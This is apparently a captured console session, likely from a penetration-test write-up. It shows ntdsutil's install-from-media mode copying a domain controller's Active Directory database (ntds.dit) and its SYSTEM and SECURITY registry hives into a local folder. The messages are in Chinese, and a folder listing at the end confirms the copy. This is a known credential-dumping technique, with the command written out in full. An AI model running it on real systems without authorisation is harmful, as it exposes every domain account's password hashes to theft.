 C:\Users\Administrator\Desktop>ntdsutil "ac i ntds" "ifm" "create full c:/test" q q
ntdsutil: ac i ntds
活动实例设置为“ntds”。
ntdsutil: ifm
ifm: create full c:/test
正在创建快照...
成功生成快照集 {b6564cad-b7e7-4cf3-9663-6600fbd78900}。
快照 {cee1a92a-d089-4196-a88c-2918849ed7c9} 已作为 C:\$SNAP_202209222248_VOLUMEC$\ 装载
已装载快照 {cee1a92a-d089-4196-a88c-2918849ed7c9}。
正在启动碎片整理模式...
源数据库: C:\$SNAP_202209222248_VOLUMEC$\Windows\NTDS\ntds.dit
目标数据库: c:\test\Active Directory\ntds.dit
Defragmentation  Status (% complete)
0    10   20   30   40   50   60   70   80   90  100
|----|----|----|----|----|----|----|----|----|----|
...................................................
正在复制注册表文件...
正在复制 c:\test\registry\SYSTEM
正在复制 c:\test\registry\SECURITY
快照 {cee1a92a-d089-4196-a88c-2918849ed7c9} 已卸载。
在 c:\test 中成功创建 IFM 媒体。
ifm: q
ntdsutil: q
这台电脑 本地磁盘 (C:) test Active Directory
名称 修改日期 类型 大小
ntds.dit 2022/9/22 22:48 DIT 文件 34,832 KB